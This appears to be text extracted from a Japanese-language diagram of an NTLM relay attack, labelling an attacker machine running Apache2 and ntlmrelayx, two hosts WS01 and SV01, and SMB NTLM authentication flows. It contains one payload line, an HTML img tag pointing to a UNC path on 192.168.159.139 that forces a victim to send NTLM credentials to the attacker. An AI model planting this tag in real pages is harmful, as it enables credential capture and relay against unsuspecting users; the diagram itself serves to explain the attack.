 Apache2
Ntlmrelayx
Webアクセス
<img src="¥¥192.168.159.139¥ipc$">
SMB NTLM認証
SMB NTLM認証
WS01
攻撃者マシン
SV01